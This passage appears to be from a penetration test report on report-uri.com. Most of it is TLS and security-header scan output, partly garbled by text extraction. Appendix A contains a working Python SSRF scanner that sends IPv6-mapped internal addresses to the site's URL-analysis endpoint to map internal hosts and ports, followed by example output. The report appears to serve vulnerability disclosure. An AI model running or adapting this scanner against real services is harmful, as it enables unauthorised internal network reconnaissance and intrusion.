Common hey usage and Digital Sig Server key usage bigital Signature Server extended key usage TLS Web Server Authentication, TLS Web Client Authentication Serial / Fingerprints 0D67596F3F8FFCE70A7407B5B8B59D84 / SHA1 89964C1978BA7FB51DE7266FD3E5E66C28938F8D SHA256 A9FC8A5173C738EF8A6A5753AC621687AA27A57EAADF5C08E0B4965BCCB068FF Common Name (CN) sni.cloudflaressl.com subjectAltName (SAN) \*.report-uri.com sni.cloudflaressl.com report-uri.com Issuer Cloudflare Inc ECC CA-3 (Cloudflare, Inc. from US) Trust (hostname) Ok via SAN (same w/o SNI) Chain of trust Ok EV cert (experimental) no ETS/"eTLS", visibility info not present Certificate Validity (UTC) 257 >= 60 days (2020-08-14 20:00 --> 2021-08-15 08:00) # of certificates provided 2 Certificate Revocation List http://crl3.digicert.com/CloudflareIncECCCA-3.crl http://crl4.digicert.com/CloudflareIncECCCA-3.crl OCSP URI http://ocsp.digicert.com OCSP stapling and offered, not revoked OCSP must staple extension DNS CAA RR (experimental) available - please check for match with "Issuer" above issue=comodoca.com, issue=digicert.com, issue=letsencrypt.org, issuewild=comodoca.com, issuewild=digicert.com, issuewild=letsencrypt.org Certificate Transparency yes (certificate extension) Testing HTTP header response @ "/" HTTP Status Code 200 OK HTTP clock skew +17 sec from localtime Strict Transport Security 730 days=63113904 s, includeSubDomains, preload Public Key Pinning Server banner cloudflare Application banner Cookie(s) 3 issued: 3/3 secure, 3/3 HttpOnly Security headers X-Frame-Options DENY X-XSS-Protection 1; mode=block; report=https://scotthelme.report-uri.com/r/d/xss/enforce X-Content-Type-Options nosniff Content-Security-Policy default-src 'self'; script-src cdn.report-uri.com api.stripe.com js.stripe.com static.cloudflareinsights.com; style-src 'self' 'unsafe-inline' cdn.report-uri.com; imgsrc 'self' data: cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src 'self' api.stripe.com;

```
 frame-ancestors *.cloudflareworkers.com 
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src 
js.stripe.com; child-src js.stripe.com;
                               upgrade-insecure-requests; report-uri 
https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default
                             Content-Security-Policy-Report-Only 
default-src 'self'; script-src cdn.report-uri.com api.stripe.com 
js.stripe.com 'nonce-MzM4NDIwOTgxMCw0MTczMzA3MjU='
                               static.cloudflareinsights.com; style-src 
'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: 
cdn.report-uri.com; font-src 'self'
                               cdn.report-uri.com; connect-src 'self' 
api.stripe.com; frame-ancestors *.cloudflareworkers.com *.cloudflare.com; 
form-action 'self' hooks.stripe.com;
                               frame-src js.stripe.com; child-src 
js.stripe.com; upgrade-insecure-requests; report-uri 
https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default
                             Expect-CT max-age=3600, report-
uri="https://scotthelme.report-uri.com/r/d/ct/reportOnly"
                             Referrer-Policy strict-origin-when-cross-
origin
                             Cache-Control no-store, no-cache, must-
revalidate
                             Pragma no-cache
Reverse Proxy banner
Testing vulnerabilities 
Heartbleed (CVE-2014-0160) not vulnerable (OK), no 
heartbeat extension
CCS (CVE-2014-0224) not vulnerable (OK)
Ticketbleed (CVE-2016-9244), experiment. not vulnerable (OK), no 
session tickets
ROBOT<br>Secure Renegotiation (RFC 5746) 1997 not vulnerable (OK)
 Secure Renegotiation (RFC 5746) supported (OK)
 Secure Client-Initiated Renegotiation not vulnerable (OK)
 CRIME, TLS (CVE-2012-4929) hot vulnerable (OK)
BREACH (CVE-2013-3587) potentially NOT ok, uses gzip
HTTP compression. - only supplied "/" tested
                                          Can be ignored for static 
pages or if no secrets in the page
POODLE, SSL (CVE-2014-3566) https://www.mot.vulnerable (OK), no SSLv3
support
TLS FALLBACK SCSV (RFC 7507) No fallback possible (OK), no
protocol below TLS 1.2 offered
SWEET32 (CVE-2016-2183, CVE-2016-6329) not vulnerable (OK)
FREAK (CVE-2015-0204) not vulnerable (OK)
DROWN (CVE-2016-0800, CVE-2016-0703) not vulnerable on this host
and port (OK)
                                          make sure you don't use this 
certificate elsewhere with SSLv2 enabled services
https://censys.io/ipv4?q=046C1428C600CC3D1957745FF99C43F626FAF59D722D86F3
D1356B05A11050EC could help you to find out
```

| LOGJAM (CVE-2015-4000), experimental not vulnerable (OK): no DH          |              |                              |     |
|--------------------------------------------------------------------------|--------------|------------------------------|-----|
| EXPORT ciphers, no DH key detected with $\le$ TLS 1.2                    |              |                              |     |
| BEAST (CVE-2011-3389)                                                    |              | not vulnerable (OK), no SSL3 |     |
| or TLS1                                                                  |              |                              |     |
| LUCKY13 (CVE-2013-0169), experimental potentially VULNERABLE, uses       |              |                              |     |
| cipher block chaining (CBC) ciphers with TLS. Check patches              |              |                              |     |
| RC4 (CVE-2013-2566, CVE-2015-2808)                                       |              | no RC4 ciphers detected (OK) |     |
|                                                                          |              |                              |     |
|                                                                          |              |                              |     |
| Testing 370 ciphers via OpenSSL plus sockets against the server, ordered |              |                              |     |
| by encryption strength                                                   |              |                              |     |
|                                                                          |              |                              |     |
| Hexcode Cipher Suite Name (OpenSSL) KeyExch. Encryption Bits             |              |                              |     |
| Cipher Suite Name (IANA/RFC)                                             |              |                              |     |
| _______________________                                                  |              |                              |     |
|                                                                          |              |                              |     |
| x1302 TLS AES 256 GCM SHA384                                             | ECDH 253     | AESGCM                       | 256 |
| TLS AES 256 GCM SHA384                                                   |              |                              |     |
| x1303 TLS CHACHA20 POLY1305 SHA256 ECDH 253                              |              | ChaCha20                     | 256 |
| TLS CHACHA20 POLY1305 SHA256                                             |              |                              |     |
| xcc14 ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDH 253                         |              | ChaCha20                     | 256 |
| TLS ECDHE ECDSA WITH CHACHA20 POLY1305 SHA256 OLD                        |              |                              |     |
| xcc13 ECDHE-RSA-CHACHA20-POLY1305-OLD                                    | ECDH 253     | ChaCha20                     | 256 |
| TLS ECDHE RSA WITH CHACHA20 POLY1305 SHA256 OLD                          |              |                              |     |
| xc030 ECDHE-RSA-AES256-GCM-SHA384                                        | ECDH 253     | AESGCM                       | 256 |
| TLS ECDHE RSA WITH AES 256 GCM SHA384                                    |              |                              |     |
| xc02c ECDHE-ECDSA-AES256-GCM-SHA384                                      | ECDH 253     | AESGCM                       | 256 |
| TLS ECDHE ECDSA WITH AES 256 GCM SHA384                                  |              |                              |     |
| xc028 ECDHE-RSA-AES256-SHA384                                            | ECDH 253     | AES                          | 256 |
| TLS ECDHE RSA WITH AES 256 CBC SHA384                                    |              |                              |     |
| xc024 ECDHE-ECDSA-AES256-SHA384                                          | ECDH 253     | AES                          | 256 |
| TLS ECDHE ECDSA WITH AES 256 CBC SHA384<br>xc014 ECDHE-RSA-AES256-SHA    | ECDH 253     | <b>AES</b>                   | 256 |
| TLS ECDHE RSA WITH AES 256 CBC SHA                                       |              |                              |     |
| xc00a ECDHE-ECDSA-AES256-SHA                                             | ECDH 253     | AES                          | 256 |
| TLS ECDHE ECDSA WITH AES 256 CBC SHA                                     |              |                              |     |
| xcca9 ECDHE-ECDSA-CHACHA20-POLY1305                                      | ECDH 253     | Chacha20                     | 256 |
| TLS ECDHE ECDSA WITH CHACHA20 POLY1305 SHA256                            |              |                              |     |
| xcca8 ECDHE-RSA-CHACHA20-POLY1305                                        | ECDH 253     | ChaCha20                     | 256 |
| TLS ECDHE RSA WITH CHACHA20 POLY1305 SHA256                              |              |                              |     |
| AES256-GCM-SHA384<br>x9d                                                 | RSA          | AESGCM                       | 256 |
| TLS RSA WITH AES 256 GCM SHA384                                          |              |                              |     |
| AES256-SHA256<br>x3d                                                     |              | RSA AES                      | 256 |
| TLS RSA WITH AES 256 CBC SHA256                                          |              |                              |     |
| x35 AES256-SHA                                                           | RSA AES      |                              | 256 |
| TLS RSA WITH AES 256 CBC SHA                                             |              |                              |     |
| x1301 TLS AES 128 GCM SHA256                                             |              | ECDH 253 AESGCM              | 128 |
| TLS AES 128 GCM SHA256                                                   |              |                              |     |
| xc02f ECDHE-RSA-AES128-GCM-SHA256                                        | ECDH 253     | AESGCM                       | 128 |
| TLS ECDHE RSA WITH AES 128 GCM SHA256                                    |              |                              |     |
| xc02b ECDHE-ECDSA-AES128-GCM-SHA256                                      | ECDH 253     | AESGCM                       | 128 |
| TLS ECDHE ECDSA WITH AES 128 GCM SHA256                                  |              |                              |     |
| xc027 ECDHE-RSA-AES128-SHA256                                            | ECDH 253     | AES                          | 128 |
| TLS ECDHE RSA WITH AES 128 CBC SHA256                                    |              |                              |     |
| xc023 ECDHE-ECDSA-AES128-SHA256                                          | ECDH 253 AES |                              | 128 |
| TLS ECDHE ECDSA WITH AES 128 CBC SHA256                                  |              |                              |     |

| ECDHE-RSA-AES128-SHA<br>xc013        | ECDH 253   | AES    | 128 |
|--------------------------------------|------------|--------|-----|
| TLS ECDHE RSA WITH AES 128 CBC SHA   |            |        |     |
| xc009<br>ECDHE-ECDSA-AES128-SHA      | ECDH 253   | AES    | 128 |
| TLS ECDHE ECDSA WITH AES 128 CBC SHA |            |        |     |
| AES128-GCM-SHA256<br>x9c             | <b>RSA</b> | AESGCM | 128 |
| TLS RSA WITH AES 128 GCM SHA256      |            |        |     |
| AES128-SHA256<br>x3c                 | <b>RSA</b> | AES    | 128 |
| TLS RSA WITH AES 128 CBC SHA256      |            |        |     |
| AES128-SHA<br>x2f                    | <b>RSA</b> | AES    | 128 |
| TLS RSA WITH AES 128 CBC SHA         |            |        |     |
|                                      |            |        |     |

# <span id="page-31-0"></span>**Appendix A. SSRF scanner**

```
#!/usr/bin/python3
import requests
import time
import sys
url = 'https://report-uri.com/home/analyse_url/'
# Check no. of args
if len(sys.argv) < 4:
   print("Usage: \n./dawidg_ssrf_scan.py internal host min_port
max_port")
   \frac{1}{p}print("E.g: \n./dawidg_ssrf_scan.py 10.138.196.205 6379 6381")
     sys.exit(2)
host = sys.argv[1]min_port = int(sys.argv[2])
max port = int(sys.argv[3])
# Scan
print("* Scanning ports %d - %d on internal host %s\n\n" % (min port,
max port, host))
for port in range(min port, max port):
   print("Checking s: s \rightarrow " s (host, port), end = "")
    start = time.time() # post data
     ssrf = "[0:0:0:0:0:ffff:%s]:%s" % (host, port)
     myobj = {'url': ssrf, 'follow': 'dont_follow'}
     try:
        x = requests.post(url, data = myobj, timeout=1.5)
     except requests.exceptions.Timeout:
        print("port CLOSED")
     else:
         print("port OPENED! :)")
    end = time.time() print("took: %fs" % (end - start))
     print("")
```
Example output:

```
Checking 10.138.196.205:6370 -> port CLOSED
took: 1.616234s
Checking 10.138.196.205:6371 -> port CLOSED
```